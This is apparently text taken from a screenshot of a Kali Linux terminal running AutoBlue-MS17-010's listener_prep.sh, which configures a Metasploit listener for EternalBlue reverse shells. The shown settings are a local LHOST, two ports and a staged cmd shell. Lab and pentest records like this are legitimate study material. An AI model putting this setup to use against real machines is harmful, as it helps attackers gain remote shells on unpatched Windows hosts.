 ┌──(root㉿kali)-[/opt/AutoBlue-MS17-010]
└─# ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.57.4
LPORT for x64 reverse connection:
9999
LPORT for x86 reverse connection:
2222
Enter 0 for meterpreter shell or 1 for regular cmd shell:
1
Type 0 if this is a staged payload or 1 if it is for a stageless payload
0
Starting listener (staged)...
Starting postgresql (via systemctl): postgresql.service.